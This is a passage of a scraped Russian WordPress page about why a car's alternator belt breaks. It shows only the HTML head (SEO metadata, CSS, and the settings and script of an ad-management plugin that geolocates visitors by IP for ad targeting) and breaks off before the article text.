

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html
body_size: 61944
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему рвет ремень генератора: основные причины, из-за чего рвет ремни</title>
	<meta name="description" content="Не знаете, почему рвет ремень генератора? Оказывается, эксперты выделяют 3 основные причины, из-за которых это может происходить. Читайте подробности." />
	<link rel="canonical" href="https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему рвет ремень генератора: основные причины, из-за чего рвет ремни" />
	<meta property="og:description" content="Не знаете, почему рвет ремень генератора? Оказывается, эксперты выделяют 3 основные причины, из-за которых это может происходить. Читайте подробности." />
	<meta property="og:url" content="https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2017-03-07T11:05:41+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:47:07+00:00" />
	<meta property="og:image" content="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html","url":"https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html","name":"Почему рвет ремень генератора: основные причины, из-за чего рвет ремни","isPartOf":{"@id":"https://ozapuske.ru/#website"},"datePublished":"2017-03-07T11:05:41+00:00","dateModified":"2020-07-21T08:47:07+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Не знаете, почему рвет ремень генератора? Оказывается, эксперты выделяют 3 основные причины, из-за которых это может происходить. Читайте подробности.","breadcrumb":{"@id":"https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html"]}]},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/generator/pochemu-rvet-remen-generatora.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Генератор","item":"https://ozapuske.ru/generator"},{"@type":"ListItem","position":3,"name":"3 основные причины, почему рвет ремень генератора"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/1303" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fgenerator%2Fpochemu-rvet-remen-generatora.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fgenerator%2Fpochemu-rvet-remen-generatora.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var 